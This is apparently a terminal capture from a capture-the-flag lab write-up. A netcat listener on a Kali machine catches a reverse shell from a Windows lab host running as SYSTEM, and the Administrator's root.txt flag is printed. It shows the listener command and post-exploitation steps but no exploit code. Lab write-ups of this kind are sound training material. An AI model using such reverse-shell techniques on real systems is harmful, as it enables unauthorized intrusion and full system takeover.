 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 4646
listening on [any] 4646 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.11] 50113
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd c:\users\administrator\Desktop
cd c:\users\administrator\Desktop
c:\Users\Administrator\Desktop>type root.txt
type root.txt
7e038895a4f6d11a5a9cc66f32d81d2e
c:\Users\Administrator\Desktop>